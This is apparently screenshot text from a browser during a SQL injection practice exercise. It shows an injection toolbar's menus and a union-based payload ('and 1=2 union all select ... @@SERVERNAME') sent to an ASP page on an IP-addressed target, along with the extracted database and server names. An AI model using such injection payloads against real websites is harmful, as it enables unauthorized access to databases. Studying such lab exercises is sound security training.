 WAY科技管理系统V3.0 XWAY科技管理系统V3.0 http://localh...81/blog/2.php
无法访问纯真网络 无法连接GEO数据库 IIS 搜索 JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
oad URL http://219.153.49.228:40168/new_list.asp?id=2 and 1=2 union all select null,null,@@SERVERNAME,null
mozhe_db_v2
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Re
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
CRAFT Services Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
MOBAN9527\SQLEXPRESS